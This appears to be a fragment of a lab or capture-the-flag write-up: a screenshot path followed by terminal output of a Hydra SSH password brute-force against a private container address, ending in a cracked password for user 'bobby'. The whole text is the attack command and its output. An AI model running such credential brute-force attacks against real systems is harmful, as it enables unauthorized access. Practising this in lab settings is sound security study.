 ❯ hydra -l bobby -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 10:37:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 10:37:55